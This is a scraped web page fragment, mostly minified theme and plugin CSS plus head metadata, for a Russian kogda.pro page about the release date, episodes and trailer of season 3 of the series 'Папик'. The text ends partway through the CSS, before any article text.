.admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Папик 3 сезон — дата выхода, описание серий, трейлер</title><meta name="description" content="Папик 3 сезон — дата выхода продолжения комедийного сериала на канале 1+1 и СТС. Краткое содержание серий. Актерский состав. Трейлер" /><link rel="canonical" href="https://kogda.pro/serialy/papik-3-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="3 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/papik-3-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2021/04/papik.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2021/04/papik.jpg","width":650,"height":389,"caption":"Папик 3 сезон — дата выхода, описание серий, трейлер"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/papik-3-sezon#webpage","url":"https://kogda.pro/serialy/papik-3-sezon","name":"Папик 3 сезон — дата выхода, описание серий, трейлер","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/papik-3-sezon#primaryimage"},"datePublished":"2021-04-07T19:41:34+00:00","dateModified":"2021-04-07T19:41:49+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Папик 3 сезон — дата выхода продолжения комедийного сериала на канале 1+1 и СТС. Краткое содержание серий. Актерский состав. Трейлер","breadcrumb":{"@id":"https://kogda.pro/serialy/papik-3-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/papik-3-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/papik-3-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Папик 3 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Папик 3 сезон&raquo;" href="https://kogda.pro/serialy/papik-3-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) 